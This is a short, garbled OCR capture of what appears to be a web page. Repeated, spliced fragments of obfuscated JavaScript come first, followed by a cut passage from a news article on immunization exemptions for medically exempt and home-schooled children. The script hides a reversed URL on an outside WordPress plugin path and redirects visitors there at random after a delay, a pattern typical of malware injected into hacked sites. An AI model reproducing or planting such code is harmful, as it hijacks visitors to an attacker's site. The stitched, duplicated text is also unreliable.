
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tors certify a
medical basis for skipping immunization (such as an
immune system deficiency) or children who are home-
schooled or otherwise studying independently, will get
exemptions.
Throughout the legislative debate it wasn’t known what